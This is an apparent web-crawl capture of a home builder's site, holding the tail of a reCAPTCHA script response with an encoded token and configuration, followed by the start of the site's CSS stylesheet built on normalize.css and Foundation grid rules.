5TDhcK7wpbDgHMXP8OZwq7Dv8KRw4YmGQcJdMOxw4TDlRpow61/w6PDrnp6wq3Dlm3CosKgwr3Dv8OYwprDk8KhVsORL8KLVMOawrx1wr9zw7FOw5TDisObw5k0JsKbfS3DoCzCuBDCrsKuwpbCp2/CuMKfXh1LVwnCkDDDisOzJcK5d33CucKNNHMtecOpdEfCs8OpMMOHw5t3YWEtwqXDr8K2wqTCpgUvwo/[base64]/CvMKcwqMRJsKIwq8nwqHCq8OyMsKfFcOfw5QPHDbCo8OxwoE5E0jDpHfCsTYWw5fCrE46wpDCvcOvKcKpLCZbwq7Do8KrLWvDnsK6CUnDpmfDiijDgg0pXsORNMOPfsKBwpRVw5kaw6HDisOKwqPDoj/Cr8OQw6UPwpPDgwLDqVJzaDcqOGfCl8KfwokqP8OTwr5EwoYpwopYf8KVw6/[base64]/wosLw5LCgQgIFyUhw5DDilo0w77Cl8KhGMOIwpBdO8OVbcODwqsPwrrDiMOlwqzDiC7ClQvDsiHDvQ/CgcKYYUnDrsOnw6JvZErCmDDCgFXCkzbDjxg0wqTCocK3P1IWwpMOw4jDl8OBwrsREsKFc8Kdw5wEwqNOVsKmw4PCt8O1w7htQsO0BT7Dvj/[base64]/wqNcwq9Ew7BkD15/PjQjw6zCoTZnOsOQw73Cv8KoS3jDssKOd2ASwo5/dcOJwpjDh8Ofw7J3DD4iwqhcJsKsBSzCn8Kvwo01wo3DmcOzM8KACMOfesKPBsKlw5LCoMOzwqjDszPCucO4QcOVwqMWDnfDuxrCpMOUw5HCjsK7w7HCimDCoMOQwq9zTMK5UcKaU2Eiwql2w5oBZnBuEcOZdxHDgR/ClMKvRizChxLDr0QHSsKtw7XChMOewpBgw6ITw41VXsO2Y8K1ScKkwqwtesKGwp4nMBzDhsKcasKXwqPCq8OCN8KHDyPCr0Vvw4Vqdx7ChSglLsKpwonDmk7Doxp9KcO6eGfCjSrCg8OPWsO/[base64]/[base64]/L3zCqiLCqmhfFMOQw5jDvToaw6XCv8OiEXIQwpTCmMOVS3vCok0Xw6tYbsKAXMOMw5PCnHfCtcKiw7TCocK/wqJpb8OAwojDqxw6w4LDqcKGInTClTwaLwTCvGTDrsOew5dMLxDDpEXDmsOkw4s9wq7DnGLDjQgfwrvCiSbCh8OuE0BiMnbCnynDl8OTwpHClsKeb17CqnHDusOGSsOdw4fChjx6w4EOIMKLYRUsXMOhw4x8wp7Dr2JQRsKRBTJ0w6DDq8KKwqnDnsKGwr/CqcKAw50pKsK8wqFuwpLCmcKYOGAPw4XCm8KswqXCusOhYMKrw6weBhRhw5o3wqteGEBVw44CD8KjwosNOh3DiidSD2LCp8Klw7vDnMOgw6B4NAXCllPCsmzDuMOuciTCpETDpMKBw5UAwoHDqsKmYMOGwpMPFQR6wqrCjMOafCI3fMOSb8OXeH/Ch8Ogw4JGKMOwRRUmw7jDvcO6R8OmwoTCgEjCoUYxTy8nXHXDlMKcwrnCi0EZUsOMH8OewrHDjcOfMsKqw60QJMODwpk7wplGwqfCv8O6AsKzwpfCnMKpQsOAwozDosOqw5vCqX7DvTA5w4NwA8OZwrnCr8KOfcKcw5zDpMO9ejk/w6bCrcKNCMK2IcKvwrMPacO8GsKMw4xbc8KZeA1fwpbCksKfCjF5V8KswpXDsR1QSCrCvcOUAcKQXU0LH0bDkMKqGxMcek8fVMK6VEXDosK/cMK5M8KAwpzCpMOlKCTCllREw4nDosOFw6nCg8O6TSfDnX7Dt8KZwocPa17CucO3w7XCh8KfNMKMw5UBTnDCumZRJD3DvMOvCTfDoV7DkCRawp59XArCrVUxw7/DggktwqzChcO7w4DCgRPDn8KPwpd1wrfDksOdw64Sw4tqwrrDhBbClcOpY1EZdsKtChBEKsKJwpnCtMObw7vCvsKyw7vDm8K/YWjDncOFwqnDpcOhHHQMw4B0FBREf8OvM8OES8KNwqxPw7dLAw0Cw6PDm0pLwq4Ow7TCvD4QwpLDmMOBw7nCpCxlLCBwXCLClMOiOgUEwrYtfMKUw55lSsKUKcKkw5TCpwPDpcOFw43Cky5Pw5rDjyfCmMKWXsKIw77DlyZvw6s+BMKCwpJaJnbCplBiXcOjwr3DjcO/[base64]/CssOSw7JDw55FNMODwpPCiRvDrk0Xw6BYw60fwrjDvWsECFZFw5lGwqrCicKWZQwIesO4w6UYGmt/wo1hw4BKK2wjw4DChn/DtQwyasKJZznCh8OnKH44KQPDg8OPwqDCnyQOTMO4w5TCiDx2KVrDuC7DqVw/w5VDN8Kcw5vCq8KuAC0mwp3CrQDCrExnwrcDw5HCrmoyVh1YwpLCgsKtDMKoCCTCq37Dj8KnwpDDlDxHRcKQN2jDgCbCmcOvw7ZOYmzCg8KdQ0ckHQ/ChMOwwoJ3wpfDgMKyw4HCm8OKwo7DvQbCmkE7IXhIw7HCoMKgJjLDgcK1w5FjwpnDp8OOwo7CisO1w4vCvMOtwovCpsKOGMKNasK7wo/[base64]/DmMObwoB/w68+HsKgPsOacsKqw5t3YivCjcKzwo9WHcOnXh/[base64]/ChkzCuVNfwqpgw5rDm8K9w43Dq3DDvsKrw5rCj8Oaw79kJsO6OsOYHmdILmAqVsK+wo9cw5p7wo4qw6xsw4pvwqkDw4vDvMOkAjFswpdIWSbDp8OEH8Kcw6jDrMKnN8O0TC/CnD7Cl8KfXAXCkMKZwoDCucO2RMOiesOvJcKHTxvDt8KlShQ+woBZKsOBw48CwoPCrMKqNQ4Hw7w4RcKuScKzDWbDtm/DoMK2f8OWScOodMKrZERmw5IAwpQnw6N7fcO5w4vCsAfDssOWw4TCncKew7rCkcKkw4HCqcOhw73DrEN2XFsSdcKswrY/f3rCoWbDuiDCt8KMCMK6w4kmfcK1LsK5e8KoQl9tA8KHBHZ2EUPDhj3CvhI2NMOlwrbCq8OpwrMQTHrDtHxnwqXDniDDhFVfwqHChcKdEjXCnkvCgMOBdU/DuizDqcOKN8OfXMKpw7bDp8Kewrcow7bCqsOgcS7CqjLCoTzCiUFJw5PDgwopXnIvJcOufcK5w7fDl8KoP8O4wrA2JMOuwr/DtMKEw6vDnMK7wr/CjATCmVDCmFVvIH7DtBnCuQDCj8OVLsKSfWBlCU/CmcOyCVjCtcO5w7PDncKmBWcZw6TDgCDDscO/w6hJw4luAMKLEcKSVcKeMQHDjUXChMOUNB5gw6l/[base64]/[base64]/C8ORS8O6wop9wq/[base64]/DjcK8Yw3Dr2bDmhvCncK3w4/[base64]/w7Fdwq7Cn8KRw6EPwpTDrUfClBoswrkqwqJ3w6TDiipwY8K7w43DtcKsbFcJTcKjw6lRw6bCq0MhwpLDgsOmwpbCmsKVwrDDuMKXLMK+w791wqIOw75uwqzCp2sSw7bCn1nDqXDDmkhMZ8KNw45mw6BdUsOJwojCpcKzaR/CmjoWIArCkcOhEMK6w4XDkQDDlyISf8Oxwqhow7xVayI9w5HCm8KLS8OkD8KTw4ZHw6rDoU/DscO9exjDqF/CscOmwqQyJgTDohBbwo4gw7ttLmnDhMOTw5h9B2fChsKyZhLDvlw+wrLCqiLCrWjDiik6wrzDkxPDpRdTH3lmw7LCsiTDnMK9LQ4sSsOMHFTChcOtw7LDpBTCnMK0ei1bwrFAw4Z4Di7CuHHDg8Opw58rw7PCuUvDkB1/woDDpRpPNmYlwpgNwr/DtcOnw4sMw4FIfcO9KU82ElFGZHzDqMKfw7otw5EZw47Dg8KwacK2f8KICz/CpHDCtcOIYRg3LmxIw5lfJn3CkMKiWcK2wrHDhU7CiMKJwrfClMKDwp/Dj3rDmsKzWGnCmsKzwobDlcKvw4TDlsO1I1TCm37DjMOSw5DCocOPBcK8w6fDsUg2GB0EesOkaEFSQsOrFcOdUENpwr7Cp8O4SsKhTlsywrLChlcSwq0zAMKvwpzCvy40w7t7U8KNw5XCusKYwo7Cn8KRFcOaXBlXUh/[base64]/[base64]/CtcOYYcObwqICFMKZC8KSXFVywqvDjxzDqMK7wrrCmyrDuV3DpW0wIgdwOCAjDMKQwqtHwolwARMjw5/CnwZvw7PCr2JIwowaLE7Dl1cLw4XCgsK7w7FbCSPClGLCscOZHcKtwqLDqHk8GMKSwrnDsMKND3cmw5fCjMOsSMOXwqLDqDnDgH8ResKDwrnDv8OBf8KGwp97w4cwMXPCpMKIbx5EBiXCkB7DssKVw4/Cm8OBw5vCs8OiSMKlwrHDnjjDrxLDmU4xwqzDosKresKTN8K8JVwrw6w/woseVjTCmUtbw4jCkjLDg0FxwrvDphzDolNjw6HDpScfw7MSwq7CvBHCqR86w5rCmUF2EGtAI2bDoAcJLMO7en/[base64]/DtRvCiGvCkcOpwr1ucgDCqkEZwppgw7NXw7VBLMOTKSV2w7HCgsKjw47CsyDCrxnCjX/Ch07CqBRZd8OmBFViNMKZwobDpS85w6HCjg/DqcONBsOlLR/DvcKmw6XCnwvCmQAHw57DhV4/b1IQwoQSCsKuEMOiw5fCvyTCrU3CscK1eMOtDglQfkEqw4PDlcKzw5TCj3tTbQDDnTM2LMOoZD1Efx7DgWLDogg3woUFwqA+YMKPwphqw64DwqhmLMOGVk08GBbCpGPCoigARi4gRDnDpMKow6cdw6XDocO1w7hMwoTCpcKRDCF5wp/[base64]/[base64]/IBRNwpdYfsKzIjDDusO5w7fCgAVFBcKhXQtlwoUaw4LCjsOUJMO/QsOzw4RewonDhMKbwrzCplohKsKswqJnwp3Ct2wMw4TCiBnCmsKPw50YwpnCglTDgjN4woV/dMOwwq3CvE3DpMK1wrzDqMOYw7MLDMOAwo8nKMK3VMKPZsKhwrnDkwZqw6gSRBslBUg5Vz/Ds8OlKBrDgsKpYsORw5DCqjDDs8OoXT8mK8OmbGobfsKbASnDjVsiBcKUw4nDscKXKlfDtkfDksOFwo7Cr8KCU8KLwpXCgS/CssO4w6NLwrkIIxPChBsYwrk/wrdtJkxSw77Cl8K1O8OveHPCi3YDwoTDq8OBw7LDhG1Bw67DscKtbcKTbj5MbT/Dj2gPJ8KAwonDoEIcAEBidQPCiQ7DlAIMwrQwGnfCmhDDiEJbEsOiw57Cg03DtMOHZ1odw6NrV2VZw4DDu8K+w7o/wr8Xw75dworCqA00fmjDkUB+Y8OJKsKywrHDuybCuBTCpyoNe8KEwoVbMRPClcOywpzCqjLCi8O6wpTDj09wXT7DlA/CgcKhwq0vwpLCt2FOwprDnGcfwprDrRs4E8KaZcKrfcKTwrh+wqrDpcOdHmjDrCrDkjPCiH/DslvDulvCuwrCgcKGHsKXZcKBEMKdUQLCm2NcwobCnG4bAUIecxzDpkvCkzLCqsK8W0ZRwppzwpVxw5vCpsOxe0FSw5DDucK7w7jDqMKywrXDtcObdUbDmREME8K/wrnDh2stwrp+RXDCmAxLw6PCtcKjdhzCqsKjY8Otw6PDtgtIBcOHwrnCvCVENMOkwpQKw5ARw7TDkxDCtwsoF8OHw6ouw7Izw54yfcOPDTbDhMKtw7sRRcKJScKvLknDl8KKLAMGw7A/w7PCmsKSRGjCucKVQMOlYcKnY8O8T8KxLcOiwqLClxJpwqh9YMOUE8K/w7xUw7JSe8O2ecKge8KuGMKAw7l5FWrCq3vDqsOtwrzCtMOSY8Kkw73DqMKNw6RiDMK6LsOCw74uwqF3w61Ywq1cwqDDrMOow6/Dsk1jWsKXDcO6w6ZHwoLCoMKOw7MaXhN6w6LDoGQpAgXDnmoFC8Kew7Y/[base64]/M3sWw6LDnmXCg8KWwpUoQMK3YcKfwr7DrWzDtcOPwpxuw4k/[base64]/wotxHGXCpcKuwp/DiMOQXU7CvwXCkMOyYMOZOsKuw4nCoMONAlhVwp7ChcKWFMKBJ2jDumrCoMKMw4cLdDDDmyHCsMKvw7bDg28xS8Osw7kbw4NvwqtQQR5FeyA9w7LDuj00C8OWwqZ5woY7wq/ChsObworCrH9gw48AwqQYMlUqwqIBwoEiwpvCtRwdw5/Dt8Ovw79xKMOQZcK3w5EfwrnCvUHDs8O0wqDCucKrwrAtPMO8w6YIWMOiwoTDpsOUwrJJZMKYwodRwrvDqAjCqMKfw6NWC8K9Jl1awqDCk8KmGcK3fV9sfMOuw5p4f8K/Y8K6w6gWMA06bcO3PsOOwpU5NMOQTcO0w6hHwobDhRDDh8KYw4vCh0XCq8ONIUvCiMKEPsKSRMO3w47DiSVYCsK/w4fDk8KJLsKxwpFUwobDijQ+w6FESsO4woLDj8O6RsOQGUbDgGVPRzxZEhTCgUrDksK4Pn81woLDuWZawq3DqcKGw5XCu8KtDFLChBvDrQ/[base64]/[base64]/L8OGw5PDk1nDh8O+Gicgw77DlhU0BcOdfUHDrcOjw4U6wpRMwprDgwdKw6/DosK1wqTDvWZnwrzDhcOGG0RFw5rCtcKQeMOHwr15cBNxw5cmwqDDk0wFwpPDmXd4YzDDm3zCmAPDr8KyGcOuwrMteQDCoQTDqCfCpA/[base64]/CsDfDp1HDmcKFw4o+SRpJSWgywoR2w4Mlw7Rjw6RNP0NVJHbCqSM4wqNnwokww5vDjsKDwrfDtzrCgcOjDgbDiWvDncKDwp47wpE4ai3DmMK4Gx0mbkN/LwfDhEBIw7bDjsOZG8OFV8K/YSUvw5w8w5XDpsONw6p1PcOJwrJ+a8OHw40ww4sILB8Aw5fCqMOGw6PCucKsVMOhw4xXwqPDpsO2wrtDwoMcwrTDgVIJYTLClcKDecKHw6NHVMO9aMK7fBHDp8OrPhQRw5jCmcKXRcO5I2rDoQjCocKrYcKhAMOpc8Ouw5Qqw7/DgUIrw6VkdMO+wozCmMKvXFdhw5fDm8KhL8KIWWtkwqp0asOxwrFcXsKydsOkwpoMwqDCiH0Ec8OqCsO5BFnDqcKPUMOaw6HDsQYVM29cBWwpHCdpw7zDswlPd8Ovw6XDuMOUwonDjsOmeMKmwq/DoMOowprDnQRjM8ObTgTDrcOzw4cJw67DmMOAP8KKSRzDmkvCtmV1w4XCo8KCw7BtF3U7GsOhCUjCkMOkw7vCpUp1IcKVVTrDgi5Dw5/[base64]/DhsOkMsKhw4fDtMKDHBjDqUlgw7sZD0lOw5lxw6HDqsKVD8KlWQYpcsK7woMbenlIVXrCkcOFw44KwpPClAfDjygDcmJnwoFIwrLDj8OtwoYpwpDCuhXCqcKmJsOOw5zDrcOfaD7DqB3Dh8OKwrwsYhJHw7MgwqdTw4DCkHvDkSF9\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.windmillhomes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+F9yc8+xlg/iAdykQzOsaQFaV4wcqE9/vFySUEhqGdk\\u003d\x22,1,0,null,1,1769280030057,0,0,[58,186,101,17],null,[33,203],\x22RC-dYdA2xoU9Idgtw\x22,null,null,null,null,null,\x220dAFcWeA6qpWlA7gdmSUeTPM3HRpf4LixmER6cK7NdzfEW8QAQOorRaAgBMRqUO_jmLSk7iWKlxwUch2gonL4JYsByBirNNPDUtg\x22,1769362830217]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.windmillhomes.com/css/main.css?v=1760579962117
body_size: 92212
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #f4f6ff; color: #0f228b; cursor: auto; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 300; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
